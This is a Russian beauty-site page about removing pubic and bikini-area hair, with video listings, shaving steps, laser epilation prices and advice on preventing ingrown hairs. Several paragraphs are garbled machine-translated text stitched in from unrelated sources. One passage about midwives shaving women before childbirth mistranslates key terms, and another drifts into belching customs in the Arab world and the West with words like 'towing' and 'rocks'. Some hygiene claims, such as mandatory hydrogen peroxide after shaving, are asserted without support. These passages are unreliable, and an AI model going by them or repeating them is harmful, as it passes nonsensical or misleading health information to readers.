<p>Очень увеличенный с учетом удаления вросших волос.</p>
<p>	                        4 years ago</p>
<p>                        Дизайн зоны Бикини
                        </p>
<p>Плоский животик к лету http://bit.ly/1GRGahr К такому виду услуг, как депиляция бикини в Киеве, молодые модницы и&#8230;</p>
<p>	                        9 months ago</p>
<p>                        Пинцет и ювелирная работа
                        </p>
<p>С помощью пинцета удаляем угри и камедоны.</p>
<p>	                        5 months ago</p>
<p>                        Мужской Шугаринг #2 межъягодичной складки. | 18+ Waxing woman Depilation रूसी आदमी
                        </p>
<p>Внимание данное видео для образовательных материалов. Телеграмм https://teleg.one/shugaringdom Подержи https://qiwi.com/n/WOESC229..</p>
<p>	                        1 year ago</p>
<p>                        Как удалить волосы с лобка
                        </p>
<p>Узнайте как удалить волосы с лобка Интимная эпиляция уже давно стала вполне привычным явлением. Волосы&#8230;</p>
<p>	                        9 months ago</p>
<p>                        Депиляция бикини, подготовка, подстрижка и удаление волос. Обучающее видео.
                        </p>
<p>Депиляция бикини, подготовка, подстрижка и удаление волос. Обучающее видео. Классическое бикини &#8212; это&#8230;</p>
<p>	                        3 years ago</p>
<p>                        Шугаринг мужской. Шугаринг мужского бикини.
                        </p>
<p>Процедура шугаринга для мужчины вряд ли будет приятной. Узнайте больше на сайте: http://volosudalenie.ru.</p>
<p>	                        3 months ago</p>
<p>                        КАК УДАЛИТЬ ВОЛОСЫ С ЗОНЫ БИКИНИ РАЗ И НАВСЕГДА
                        </p>
<p>Предыдущий ролик: https://www.youtube.com/watch?v=9KlpYbsDmIg ГРУППА ВК: https://vk.com/topveryomin INSTAGRAM: https://www.instagram.com/veryomin/ Я В ВК: &#8230;</p>
<p>	                        6 months ago</p>
<p>                        Most Satisfying Video Удаление Вросших Волос Removing Ingrown Hairs
                        </p>
<p>Удаление Вросших Волос Removing Ingrown Hairs.</p>
<p>	                        1 month ago</p>
<p>                        Шугаринг, Обучение удаления волос. Блеск-тату &#171;Сердечки&#187;
                        </p>
<p>Шугаринг, Обучение удаления волос . Блеск-тату &#171;Сердечки&#187; #Шугаринг Как удалять волосы на лобке? Какую пасту&#8230;</p>
<p>	                        2 years ago</p>
<p>                        Ожоги вместо красоты: сеанс лазерной эпиляции закончился в больнице
                        </p>
<p>Подпишитесь на канал Россия24: https://www.youtube.com/c/russia24tv?sub_confirmation=1 Несколько недель на больничном, рубцы и волдыр&#8230;</p>
<p>	                        6 months ago</p>
<p>                        УДАЛЕНИЕ ВРОСШИХ ВОЛОС
                        </p>
<p>УДАЛЕНИЕ ВРОСШИХ ВОЛОС Подписывайся на канал, будет много интересного Наша группа в вк https://vk.com/blacktochka&#8230;</p>
<p>	                        1 year ago</p>
<p>                        Как избавиться от волос на теле навсегда
                        </p>
<p>Как избавиться от волос на теле навсегда.</p>
<p>	                        1 year ago</p>
<p>                        Электроэпиляция бикини обучение
                        </p>
<p>Маленький отрывок из курса по обучению. https://www.instagram.com/vera_rusanova/ #электроэпиляция #электроэпиляцияобучение&#8230;</p>
<p>	                        2 months ago</p>
<p>                        Как удалить волосы с интимной зоны в домашних условиях без раздражения и боли
                        </p>
<p>Как удалить волосы с интимной зоны в домашних условиях без раздражения и боли.</p>
<p>
               more <small>(1924+ videos)</small></p>
<h2><span id="i-10">Как брить правильно</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/b/f/c/bfcae82350c1e84d6a740999d7facbbf.jpg);"></span>

	<a href='/uxod-za-licom/depilacia-intimnoj-zony.html' class='title'>Депиляция интимной зоны в домашних условиях</a>

</div><p><b>Оказывается, есть целый ряд правил бритья интимного места:<br />
</b></p>
<p>Для достижения максимальных результатов вам все равно нужна хорошая длина на поверхности, но тогда вы будете спокойны как минимум две недели! Спа-центр очень приятный, совершенная гигиена и доступные цены. Идеально подходит для будущих мам, которые не имеют слишком сухой кожи и не имеют слишком много волос. Несколько фобий пересекают умы молодых матерей за несколько дней до установленной даты. </p>
<p>Имейте в виду, что в комнате для доставки акушерка обычно рисует свою одноразовую бритву, если она считает, что вашей рубашке недостаточно никеля или просто предосторожности, даже если у вас есть только два волоса, которые сражаются в дуэль! И это, чтобы избежать сохранения микробов на волосах. В лучшем случае планируйте сеанс удаления волос примерно за десять дней до Д-Дня или как только ваша акушерка в консультации сообщит, что ваш воротник начинает открываться и «что он не должен задерживаться»</p>
<p>Многие спрашивают: надо ли, чтобы при бритье интимной зоны кожа и волосы были мокрыми? Обязательно! Перед бритьем лучше всего полежать некоторое время в теплой ванне</p>
<p>
Поры раскроются, и волос будет проще удалить;<br />
Важно, чтобы кожа не была сухая. Имеется в виду не вода, которая просто делает ее мокрой, а пена для бритья или кондиционер для волос – с увлажняющими эпидермис свойствами;
</p>
<p><img src="/wp-content/uploads/4/b/4/4b42f5ec150cbb1f6e252c6568376113.jpg" alt="" /></p>
<p>Перед бритьем, если волосы длинные, лучше их подстричь и нанести скраб. Используйте мягкий скраб, вроде домашнего сахарного. Это позволит удалить мертвые частички кожи. Такая манипуляция требуется только при бритье лобка;<br />
Брейте в вечернее время</p>
<p>
Это важно не потому, что вечером возможней всего интимная близость, а исходя из физиологии. Под вечер организму, в частности коже, проще расслабиться и расстаться с волосами;
</p>
<ul>
<li>Если вы бреете против роста волос, то вы рискуете получить раздражение и вросшие волоски. Делать это крайне нежелательно;</li>
<li>Используйте острую бритву. Вросшие волоски появляются именно из-за того, что бритва затупилась. Меняйте лезвие после 2-3 применений;</li>
<li>Не торопитесь. Если у вас мало времени, то постарайтесь отложить дело. Вы рискуете не только получить некачественный результат, но и заработать раздражение, порезы;</li>
</ul>
<p><img src="/wp-content/uploads/8/7/a/87a1ba7ad27ec931f295c47ded2b6a5b.jpg" alt="" /></p>
<p>Этих советов будет достаточно, чтобы хорошо побрить зону бикини в домашних условиях.</p>
<p>Но почему, естественно, они считаются табу-репеллентами, если они реализуются публично? И многие из этих поведений не объективно представляют большие риски для здоровья. Поэтому естественное явление и само по себе лишено гигиенических опасностей для почти гипотетического. Настолько, что в арабском мире буксировка считается признаком удовольствия от еды. </p>
<p>На Западе скалы считаются отталкивающими по культурным соображениям: они ассоциируются, объясняют антропологи, рвота, одно из самых «презренных» изгнаний. Подобная речь относится и к самому себе только к показателю регулярной кишечной деятельности. Фактически, проведение этого может способствовать запорам. </p>
<p><b>Вот как должна проходить сама процедура:<br />
</b></p>
<p>Приготовьте инструмент;<br />
Разогрейте водой зону бикини, желательно, полежите в ванной;<br />
Нанесите гель для бритья, пенку или кондиционер;<br />
Брейте в направлении роста. Слегка натягивайте кожу, чтобы сбривать все волоски.<br />
После каждого проведения бритвы промывайте лезвия чистой водой.<br />
Если вам удобно, можете бриться на корточках, глядя в зеркало</p>
<p>
Следите только, чтобы зеркало не запотело;<br />
Промойте кожу прохладной водой;<br />
Осторожно промокните.
</p>
<p><img src="/wp-content/uploads/3/c/1/3c1c15a23993266fff400633ab2f229f.jpg" alt="" /></p>
<p>Как было сказано выше, нужно использовать дополнительные средства для более гладкого бритья: крем, пенку или кондиционер. Подойдет пена для бритья бороды, но в магазинах продают отдельную продукцию для девушек.</p>
<p>По составу они одинаковы, отличаются только отдушками. Пенка – более мягкое средство, подойдет для тех, у кого волосы сами по себе жидкие и тонкие. Если под рукой совсем ничего нет, то сойдет кондиционер для волос.</p>
<h2><span id="i-11">Правила безопасной процедуры</span></h2>
<p>Каждая дама должна запомнить, что удалить волосы навсегда в домашних условиях вряд ли получится. Методы аппаратной эпиляции доступны только в салонах красоты, стоят они немало, а эффект длится после первого сеанса около 3-4 недель. Естественно, что с последующими процедурами растительность пойдет на убыль и, в конце концов, исчезнет совсем. Но это долго, дорого и не всегда приятно.</p>
<p>Депиляция дома – неплохая альтернатива салонным процедурам. Можно ли удалить волосы с помощью домашних методов навсегда? Вряд ли. Но ведь и приводить себя в порядок вы сможете тогда, когда сами этого захотите. Методов для этого более чем достаточно. Это может быть восковая и сахарная депиляции, механический способ удаления, бытовой эпилятор и бритье – самый простой и доступный способ.</p>
<p>Все варианты, кроме бритья, сопряжены с болью, причем довольно существенной. А в интимном месте кожа очень чувствительная и ранимая. Эффект от них будет длиться немного больше, но и дискомфорт в разы значительнее.</p>
<p><img src="/wp-content/uploads/d/6/f/d6f61c499dcb19c8008e48245d1ee780.jpg" alt="" data-src="/wp-content/uploads/7/9/a/79aa631c6707538092f6e2d7a3394509.jpg" /></p>
<p>Так что давайте разбираться, как правильно выбрить интимную зону.</p>
<ol>
<li>Перед процедурой обязательно принять теплую ванну или душ. Нет возможности – смочить теплой водой кожу в зоне бритья. Это даст возможность смягчить волосы, подготовить кожу.</li>
<li>Использовать не мыло, а гель для бритья или пену. Мыло сушит кожу и способствует появлению раздражений после процедуры.</li>
<li>Бритва должна быть острой, обязательно женской. Почему не бреют мужской? Потому что строение станка абсолютно не соответствует необходимым для дамы параметрам.</li>
<li>Бритье проводить только по росту волос. Пусть это несколько дольше, но зато менее травмоопасно. Движения должны быть плавными, без нажима. После каждого скольжения промывать станок под проточной водой, чтобы удалить волоски.</li>
<li>Время выбирать вечернее, чтобы кожа смогла успокоиться, не соприкасаясь с бельем и одеждой.</li>
<li>После процедуры ополоснуть промежность прохладной водой и аккуратно, без нажима вытереть (вернее высушить) мягким полотенцем.</li>
<li>Пользоваться специальными средствами для женского бритья. После процедуры в обязательном порядке обработать кожу перекисью водорода для обеззараживания, затем лосьоном и только потом увлажняющим либо успокаивающим кремом.</li>
</ol>
<p>Каждая представительница прекрасного пола решает сама для себя – брить или не брить зону бикини. И помните – уверенная женщина всегда красивая и желанная. А интимная стрижка способна вселить еще больше уверенности.</p>
<h2><span id="i-12">Лазерная</span></h2>
<p>Цены на лазерную эпиляцию сегодня интересуют многих, поскольку это самый эффективный метод удаления нежелательных волос. По сравнению с восковой эпиляцией, шугарингом и другими способами кратковременного удаления лишней растительности на теле лазерная эпиляция зоны бикини стоит значительно дороже. Но ведь такие затраты оправданы, поскольку подобного длительного эффекта не наблюдается больше ни при какой процедуре.</p>
<p>Цены на лазерную эпиляцию интимных мест:</p>
<ul>
<li>Зона лобка (женский пол) – 12.35$ за 15 минут.</li>
<li>Зона лобка (мужской пол) – 30$ за 20 мин.</li>
<li>Ягодицы (жен.) – 50.6$/20 мин.</li>
<li>Ягодицы (муж.) – 58$/20 мин.</li>
<li>Бикини-экстра (межягодичная складка, половые губы) – 35.8$/30 мин.</li>
<li>Глубокое бикини (экстра и обычное) – 72.85$/30 мин.</li>
</ul>
<p>Для сравнения, цена восковой эпиляции глубокого бикини равна 14.8$.</p>
<h2><span id="i-13">Меры профилактики</span></h2>
<p>Существует совсем немного правил, которые помогут не допустить возникновения проблемы:</p>
<ul>
<li>нужно регулярно и правильно проводить отшелушивающие процедуры, которые избавят поверхность лобка от мертвых клеток и помогут направлять рост волос в нужном направлении;</li>
<li>увлажнение кожи. Является основным правилом по уходу за областью бикини, поскольку сухость кожи может спровоцировать появление вросших волос;</li>
<li>обязательным условием является ношение свободного нижнего белья из натуральных материалов, а также не слишком тесных брюк или джинсов.</li>
</ul>
<p><img src="/wp-content/uploads/5/d/d/5dd111267eb27defe5c2e77f84f79fd3.jpg" alt="" />После бритья и эпиляции на кожу следует наносить специальные косметические составы, предотвращающие врастание волос</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="119781">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/raznoe/masinka-dla-depilacii.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/a/0/8a01dcc063217917ff20877b046035e2.jpg" alt="" /></a>
					<a href='/raznoe' class='category'>Разное</a>		
		<a href='/raznoe/masinka-dla-depilacii.html' class='title'>Механическая депиляция виды и способы. Эпиляторы</a>

		<div class="text">
			Виды аппаратов

Существует много разновидностей прибора. Все зависит от вида воска, с которым ведут работу....		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/voskovye-poloski-veet.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/6/c/46c0eb2d648b80f221ca0b5ecb8da60d.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/voskovye-poloski-veet.html' class='title'>Депиляция восковыми полосками Veet</a>

		<div class="text">
			Применение

Как пользоваться восковыми полосками Veet? Честно говоря, инструкция тут предельно проста....		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/intimnaa-plastika-dla-muzcin.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/0/8/2/08239fc482e08ea75cf164af3b8c6893.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/intimnaa-plastika-dla-muzcin.html' class='title'>Интимная пластика мужская, женская</a>

		<div class="text">
			Варианты исправления проблемы

Пластика короткой уздечки крайней плоти может быть проведена несколькими...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/krem-dla-depilacii-intimnyh-zon.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/e/8/6/e86224c9de2ac1079d62522bdf109614.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/krem-dla-depilacii-intimnyh-zon.html' class='title'>Как использовать крем для эпиляции интимных зон</a>

		<div class="text">
			Как следует подготовиться к депиляции в домашних условиях

Если вы впервые купили тот или иной продукт...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/pompadur-priceska.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/f/5/2f5d06f8765c2de5ca7f61770db7ca26.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/pompadur-priceska.html' class='title'>На высшем уровне мужская и женская прическа помпадур</a>

		<div class="text">
			Хаер Undercut с текстурированным рисунком

Когда дело доходит до коротких мужских стрижек, много времени...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-volosami/biozavivka-volos-cena.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/9/c/7/9c7d0ce8f3f91fe3cc4b38de0ff59e72.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-volosami/biozavivka-volos-cena.html' class='title'>Химическая завивка &#8212; цены в Москве &#8212; 848 мест</a>

		<div class="text">
			Новая жизнь ваших волос

С помощью этой процедуры, ваши волосы приобретут новую жизнь, вы кардинально...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-volosami/epilacia-lobka.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='119781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/muzhskie-strizhki-v-barbershope-vidy-i-osobennosti.html' class='title'>Мужские стрижки в барбершопе: виды и особенности</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/27e365acf143ae0341e6a355a701ccc9-180x180-fcfa2acd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/priceska-na-svadbu-svoimi-rukami.html' class='title'>Свадебные прически пошаговые мастер-классы с фото</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/d/0/8/d0876d060fa20b88a178aa41f9aaaeb8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/maz-ot-psoriaza-na-golove.html' class='title'>Кокосовое масло при псориазе</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/0ad57ca0a7f4c0f00932e9c10e20627d-180x180-c7306dcc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-ubrat-obem-volos.html' class='title'>Как правильно ухаживать за тонкими волосами</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/derevenskaa-celka.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/56b252d720d4fea7b8e940c1df423d79-180x180-60ba3046.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/derevenskaa-celka.html' class='title'>Моя прическа для выходных в деревне</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/9/9/2/992ea05dddd55c9f34b069ef291b76ba.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kondicioner-dla-gladkosti-volos.html' class='title'>Кондиционер для выпрямления волос</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/5b8a903a30bc3998f10b79711fc011e3-180x180-1e623b05.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/balzam-dla-volos-kapous.html' class='title'>Kapous Сыворотка-уход для окрашенных волос Dual Renascence 2 Phase Serum For Colored Hair</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"119781"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"46ad8b73ca"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
